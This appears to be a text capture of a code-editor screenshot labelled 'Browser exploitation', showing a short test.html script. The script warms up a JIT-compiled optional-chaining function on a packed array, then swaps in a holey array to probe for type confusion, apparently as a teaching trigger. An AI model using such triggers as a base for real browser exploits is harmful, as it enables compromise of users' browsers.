 File Edit Selection View Go ··· Browser exploitation
test.html
test.html > script
1 <script>
2 function triggerOptionalChaining(arr, index) {
3 return arr?.[index]?.toString();
4 }
5
6 let packedArray = [1.1, 2.2, 3.3];
7 for (let i = 0; i < 30000; i++) {
8 triggerOptionalChaining(packedArray, 1);
9 }
10
11 packedArray = [1.1, ,3.3];
12
13 console.log(triggerOptionalChaining(packedArray, 1));
14
15 </script>
0 0 Ln 15, Col 10 Spaces: 4 UTF-8 CRLF {} HTML